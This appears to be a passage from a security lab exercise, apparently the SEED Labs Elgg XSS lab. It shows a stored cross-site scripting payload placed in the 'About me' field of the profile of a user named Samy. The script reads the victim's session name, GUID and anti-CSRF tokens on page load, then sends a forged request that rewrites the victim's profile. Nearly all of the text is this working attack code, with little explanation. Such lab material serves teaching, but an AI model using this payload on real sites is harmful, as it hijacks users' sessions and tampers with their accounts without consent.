 Display name
Samy
About me
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token + ts + userName + "&description=Who did this?!?!&accesslevel[description]=2" + guid;
var samyGuid=59; //from previous task
var sendurl="http://www.seed-server.com/action/profile/edit";
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>